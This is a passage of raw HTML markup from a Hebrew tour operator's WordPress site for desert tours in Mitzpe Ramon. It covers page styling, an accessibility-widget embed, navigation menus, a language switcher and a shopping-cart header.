  gtag('config', 'G-0P3ZB0N6QS');</script> <style type="text/css">.bit_order_instruction p{margin-bottom:10px;border-bottom:1px solid #ececec;padding-bottom:10px}.payment_method_bit_offline_gateway label img{width:50px}</style><link rel="alternate" hreflang="he-IL" href="https://www.negevland.co.il/tag/%D7%90%D7%A8%D7%95%D7%A2-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%93%D7%91%D7%A8/"/><link rel="alternate" hreflang="en-US" href="https://www.negevland.co.il/en/tag/%D7%90%D7%A8%D7%95%D7%A2-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%93%D7%91%D7%A8/"/> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-180x180.png" /><meta name="msapplication-TileImage" content="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-270x270.png" /><style type="text/css" id="wp-custom-css">body.home .elementor-element-cb9bec9{display:none}body.blog .elementor-element-cb9bec9{display:none}.breadcrumb_last{color:#fff!important}#breadcrumbs span{color:#fff!important}#breadcrumbs span a{color:#fff!important;font-weight:700}.ppom-option-total-price{display:none!important}.ppom-wrapper .table th,.ppom-wrapper .table td{border:1px solid #ced4da!important}.ppom-wrapper input[type="date"]{text-align:right}.ppom-wrapper input:not([type="range"]),.ppom-wrapper textarea{padding-right:13px}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:100%!important}.ui-widget-header{background:none!important;border:none!important}.flex-control-thumbs{padding-top:4%!important}.return-to-shop{text-align:center}.wc-backward{color:#fff!important}.woocommerce-notices-wrapper{padding-top:30px}.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name a{color:#e3750a!important;font-weight:600}@media screen and (max-width:720px){.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name a{padding-right:5px}.woocommerce div.product .product_title{text-align:center}bdi{padding-right:5px}.shop_table_responsive tbody tr:first-child td:first-child{text-align:right!important}.elementor-repeater-item-1cdd0b7 td{text-align:center!important}dl.variation p{text-align:right}.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name{border:1px solid #ccc}table th,table td{border-bottom:none!important}}#order_review_heading{display:none!important}.woocommerce-checkout-review-order-table th{text-align:right}.woocommerce-checkout-review-order-table td{text-align:right!important}#place_order{width:100%!important}.woocommerce-form-coupon-toggle{display:none}.order_details li{font-size:15px!important;padding-top:20px!important;padding-bottom:20px}.shop_table td{text-align:right}.shop_table a{color:#e3750a;font-weight:600}.woocommerce table.shop_table tfoot th{text-align:right}.bit_order_instruction p{text-align:center;font-size:18px!important}.bit_order_instruction a{font-weight:600;color:#e3750a;font-size:22px!important}input[type="text"],input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],select,textarea{border:solid 1px #ccc}.ui-datepicker{width:216px;height:auto;margin:5px auto 0;font:9pt Arial,sans-serif;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}dl{display:grid;grid-template-columns:max-content auto;line-height:1.1;padding-top:10px;font-size:13px}dt{grid-column-start:1;text-align:right;margin-left:-30px;color:#000;max-height:10px!important;font-weight:600}dd{grid-column-start:2;width:90%!important;font-weight:500;color:#000}.product-price{text-align:center!important}.quantity{text-align:center!important}.product-subtotal{text-align:center!important}.product-remove{text-align:center!important}.woocommerce a.remove{font-size:2.5em;border-radius:0px!important}.woocommerce a:hover.remove{border-radius:2px!important;padding-bottom:8px!important;padding-right:5px!important;padding-left:5px!important}.woocommerce-notices-wrapper{max-width:1120px;margin-left:auto;margin-right:auto}.cart-subtotal{border-top:1px solid #ccc}.woocommerce-message{margin-top:30px;max-width:1120px;margin-left:auto;margin-right:auto}input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.postid-1751 input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.postid-1751 input::-webkit-inner-spin-button{-webkit-appearance:inner-spin-button;display:inline-block;cursor:default;flex:0 0 auto;align-self:stretch;-webkit-user-select:none;opacity:0;pointer-events:none;-webkit-user-modify:read-only}.page-id-1748 input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.page-id-1748 input::-webkit-inner-spin-button{-webkit-appearance:inner-spin-button;display:inline-block;cursor:default;flex:0 0 auto;align-self:stretch;-webkit-user-select:none;opacity:0;pointer-events:none;-webkit-user-modify:read-only}.qty_button{background-color:#e3750a;border:none;font-weight:700;color:#fff;font-size:18px}.qty_button a:hover{background-color:#FFF}.woocommerce div.product form.cart div.quantity{margin:0 0 0 10px!important}.woocommerce ul.products li.product a img{max-height:400px}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-title{color:#000;font-size:16px;font-weight:600;font-family:'Open Sans Hebrew'}.wc-bookings-date-picker .ui-datepicker td.bookable a{font-weight:600;color:#FFF!important;background-color:#929292!important;-webkit-box-shadow:inset 0 0 2px 10px #FFF;-moz-box-shadow:inset 0 0 2px 10px #FFF;box-shadow:inset 0 0 0 1px #FFF}.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default{font-weight:600;background-color:#e3750a!important;-webkit-box-shadow:inset 0 0 2px 10px #FFF;-moz-box-shadow:inset 0 0 2px 10px #FFF;box-shadow:inset 0 0 0 1px #FFF}.wc-bookings-booking-form .wc-bookings-booking-cost{text-align:center!important;font-family:'Open Sans Hebrew'}.wc-bookings-booking-form .form-field input[type=number]{width:60px!important}.wc-bookings-booking-form{border:none}.wc-bookings-booking-form fieldset{border:1px solid #ccc!important;border-radius:5px;padding-top:25px!important}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next{top:5px!important;border-radius:2px}.wc-bookings-date-picker .ui-datepicker td .ui-state-default{font-size:14px}.wc-bookings-date-picker .ui-datepicker th{font-size:14px;color:#000;font-weight:600}.elementor-repeater-item-d42d115{text-align:center!important}.ui-datepicker-current-day a:hover{color:#FFF!important}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:rtl}.wpcf7-submit{background-color:#e3750a!important;color:#fff;font-weight:600;width:100%;border:none;padding:10px}.wc-bookings-booking-form-button{width:100%!important;height:40px}.wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#51a803!important}@media (max-width:768px){.elementor-element-193ce67 .wl-row .wlshop-grid-area{width:100%!important;max-width:100%!important;flex:0 0 100%!important}.elementor-element-193ce67 .wl-row{margin:0!important}.elementor-element-193ce67 .wlshop-grid-area{margin-bottom:20px!important}}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{display:none}.grecaptcha-badge,.rc-anchor-normal-footer{visibility:hidden!important}#popupVSButton,#openVSButton{right:10px!important;left:auto!important}#popupVSButton .vspiritsbutton{right:10px!important;left:auto!important}.ocw-privacy-label span,.ocw-privacy-label span a{color:#fff}.page-id-1290 .ocw-privacy-label span,.page-id-1290 .ocw-privacy-label span a{color:inherit}</style></head><body data-rsssl=1 class="rtl archive tag tag-583 wp-custom-logo wp-theme-elementor-hello-theme-master theme-elementor-hello-theme-master woocommerce-no-js eio-default translatepress-he_IL woolentor_current_theme_hello-elementor elementor-page-1830 woolentor-empty-cart elementor-page-1346 elementor-default elementor-template-full-width elementor-kit-1144">  <script>window.args = {
	sitekey   : 'c6a17b82bd297e4188b1bd89de2ee05a',
	position  : 'Left',
	container : '',
	icon : '',
	access : 'https://vee-crm.com',
	styles : {
		primary_color: '#e3750a',
		secondary_color: '#b586ff',
		background_color: '#f6f6f6',
		primary_text_color: '#636363',
		headers_text_color: '#105675',
		primary_font_size: 14,
		slider_left_color:  '#b586ff',
		slider_right_color:  '#177fab',
		icon_vertical_position: 'top',
		icon_offset_top: 200,
		icon_offset_bottom: 0,
		highlight_focus_color: '#177fab',
		toggler_icon_color: '#ffffff',
	},
	links : {
		acc_policy: 'https://www.negevland.co.il/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/',
		additional_link: 'https://vee.co.il/pricing/'
	},
	options : {
		open: false,
		aaa: false,
		hide_tablet: false,
		hide_mobile: false,
		button_size_tablet: 44,
		button_size_mobile: 34,
		position_tablet: 'Right',
		position_mobile: 'Right',
		icon_vertical_position_tablet: 'top',
		icon_vertical_position_mobile: 'top',
		icon_offset_top_tablet: 100,
		icon_offset_bottom_tablet: 0,
		icon_offset_top_mobile: 100,
		icon_offset_bottom_mobile: 0,
		keyboard_shortcut: true,
		hide_purchase_link: false,
		display_checkmark_icon: false,
		active_toggler_color: '#118f38'
	},
	// Optional, values: high-contast, negative, grayscale, black-white, highlight-links, keyboard-navigation, text, word-spacing, letter-spacing, readable-text, alt, cursor, reading, animations, highlight-titles (Use Quotes, comma seperated)
	exclude : []
};

(function(doc, head, body){
	var embed = doc.createElement('script');
	embed.src = window.args['access'] + '/js/';
	embed.defer = true;
	embed.crossOrigin = 'anonymous';
	embed.setAttribute('data-cfasync', true );
	body? body.appendChild(embed) : head.appendChild(embed);
})(document, document.head, document.body);</script> <div data-elementor-type="header" data-elementor-id="838" class="elementor elementor-838 elementor-location-header" data-elementor-post-type="elementor_library"><header class="elementor-section elementor-top-section elementor-element elementor-element-3d3670cd elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d3670cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:10,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5d266ffc logo-part" data-id="5d266ffc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1c3a352b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1c3a352b" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"> <a href="https://www.negevland.co.il"> <img fetchpriority="high" width="1600" height="1600" src="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg" class="attachment-full size-full wp-image-5236" alt="Alen desert tours -Negevland" srcset="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg 1600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-300x300.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1024x1024.jpg 1024w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-150x150.jpg 150w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-768x768.jpg 768w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1536x1536.jpg 1536w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-600x600.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" /> </a></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-342f149 menu-part" data-id="342f149" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f3e94c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5f3e94c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5f3e94c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1435"><a href="https://www.negevland.co.il/" class="elementor-item">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1353"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-5f3e94c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1435"><a href="https://www.negevland.co.il/" class="elementor-item" tabindex="-1">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item" tabindex="-1">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item" tabindex="-1">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1353"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item" tabindex="-1">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75a55f3 fb-part" data-id="75a55f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f34cf0c elementor-widget elementor-widget-shortcode" data-id="f34cf0c" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="trp-language-switcher trp-language-switcher-container" data-no-translation ><div class="trp-ls-shortcode-current-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a></div><div class="trp-ls-shortcode-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a> <a href="https://www.negevland.co.il/en/tag/%D7%90%D7%A8%D7%95%D7%A2-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%93%D7%91%D7%A8/" title="English"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> </a></div> <script type="application/javascript">// need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }</script> </div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d2e772e fb-part" data-id="d2e772e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-36aca7d toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="36aca7d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-solid"></i> <span class="elementor-screen-only">עגלת קניות</span> </span> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-363a08b fb-part" data-id="363a08b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-85c2fd5 elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85c2fd5" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-3eb938e" href="https://www.facebook.com/NegevlandTours/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-animation-shrink elementor-repeater-item-2123109" href="https://www.tripadvisor.com/Attraction_Review-g303968-d12146252-Reviews-Negevland_Tours-Mitspe_Ramon_Southern_District.html" target="_blank"> <span class="elementor-screen-only">Tripadvisor</span> <i class="fab fa-tripadvisor"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-0a90e62" href="https://www.instagram.com/alen_gafny/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span></div></div></div></div></div></div></header><header class="elementor-section elementor-top-section elementor-element elementor-element-d9c5e26 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d9c5e26" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9c129a logo-part" data-id="d9c129a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2131264 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2131264" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"> <a href="https://www.negevland.co.il"> <img fetchpriority="high" width="1600" height="1600" src="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg" class="attachment-full size-full wp-image-5236" alt="Alen desert tours -Negevland" srcset="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg 1600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-300x300.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1024x1024.jpg 1024w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-150x150.jpg 150w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-768x768.jpg 768w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1536x1536.jpg 1536w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-600x600.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" /> </a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-445ce1f menu-part" data-id="445ce1f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eca9758 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eca9758" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3eb938e" href="https://www.facebook.com/NegevlandTours/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-2123109" href="https://www.tripadvisor.com/Attraction_Review-g303968-d12146252-Reviews-Negevland_Tours-Mitspe_Ramon_Southern_District.html" target="_blank"> <span class="elementor-screen-only">Tripadvisor</span> <i class="fab fa-tripadvisor"></i> </a> </span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc32e0e fb-part" data-id="dc32e0e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d3129bd elementor-widget elementor-widget-shortcode" data-id="d3129bd" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="trp-language-switcher trp-language-switcher-container" data-no-translation ><div class="trp-ls-shortcode-current-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a></div><div class="trp-ls-shortcode-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a> <a href="https://www.negevland.co.il/en/tag/%D7%90%D7%A8%D7%95%D7%A2-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%93%D7%91%D7%A8/" title="English"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> </a></div> <script 